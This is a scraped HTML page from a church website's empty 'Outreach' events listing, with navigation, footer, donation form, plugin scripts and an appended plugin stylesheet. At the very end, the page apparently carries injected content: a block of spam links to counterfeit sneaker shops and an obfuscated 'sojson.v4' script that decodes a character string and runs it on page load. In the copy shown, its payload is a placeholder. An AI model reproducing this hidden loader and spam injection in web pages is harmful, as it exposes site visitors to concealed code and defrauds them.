	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Central Congregational Church UCC." href="https://www.cccchelmsford.org" class="home"><span property="name">Central Congregational Church UCC</span></a><meta property="position" content="1"></span></li>
<li class="archive post-event-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Events." href="https://www.cccchelmsford.org/event/" class="archive post-event-archive"><span property="name">Events</span></a><meta property="position" content="2"></span></li>
<li class="archive taxonomy event-category current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Outreach</span><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="">
    All Events For - Outreach  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
      	<div class="row main-content-row">
	  		<div class="col-md-12" id="content-col">
	  			<div id="ajax_events">
	  				<div class="listing events-listing">
						<header class="listing-header">
							<div class="row">
								<div class="col-md-6 col-sm-6">
									<h3>All events</h3>
		  						</div>
		  						<div class="listing-header-sub col-md-6 col-sm-6"></div>
							</div>
						</header>
						<section class="listing-cont">
						  <ul></ul>
					</section>
				</div>
			</div>
		</div>		<!-- End Sidebar -->
	</div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"48c04483eb","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"b9fe46b921","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f06bd6d849" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1767459199"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72</a></li><li class="keys_words"><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet</a></li><li class="keys_words"><a class="keys_words" href="/dfeicsshop">air jordan 23 howard university pe</a></li><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="/dfebbeqshop">jordan 1 mid linen</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7
body_size: 2721
content:
.ipray-results-pagination li{
	list-style:none;
	float:left;
	margin-right:10px;
	border:1px solid #eee;
	border-radius:3px;
	padding:3px 8px;
}
.ipray-results-pagination li a{
	text-decoration:none;
	display:inline-block;
}
.ipray-results-pagination li.active span.current{
	font-weight:700;
}
.ipray-results-pagination li.active span.current.prev, .ipray-results-pagination li.active span.current.next{
	font-weight:400;
	color:#ccc
}
.ipray-results-pagination{
	margin-top:30px;
}
